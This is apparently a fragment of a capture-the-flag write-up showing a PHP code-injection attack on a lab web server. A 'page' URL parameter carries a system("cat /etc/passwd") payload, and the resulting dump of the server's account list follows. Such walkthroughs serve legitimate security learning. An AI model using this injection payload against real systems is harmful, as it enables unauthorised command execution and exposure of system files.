 view-source:http://192.168.129.94/index.php?page='.system("cat /etc/passwd").'
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation TTPs Misc CTFs
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 soz:x:1000:1000:Faisal:/home/soz:/bin/bash
31 fnx:x:1001:1001::/home/fnx:/bin/sh
32 File does not exist